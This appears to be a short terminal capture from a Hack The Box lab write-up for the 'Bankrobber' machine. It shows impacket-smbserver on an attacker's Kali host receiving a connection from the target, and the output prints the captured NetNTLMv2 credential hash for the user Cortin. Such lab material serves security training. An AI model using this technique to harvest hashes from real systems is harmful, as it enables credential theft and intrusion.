 root@kali:~/HTB/boxes/win/Bankrobber/smbshare# impacket-smbserver -smb2support test `pwd`
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.154,59434)
[*] AUTHENTICATE_MESSAGE (BANKROBBER\Cortin,BANKROBBER)
[*] User BANKROBBER\Cortin authenticated successfully
[*] Cortin::BANKROBBER:4141414141414141:b3df546d6e25a1ca104e6bdc52e4be19:010100000000000000b0d
[*] Connecting Share(1:test)
[*] Disconnecting Share(1:test)
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.154,59434)
[*] Remaining connections []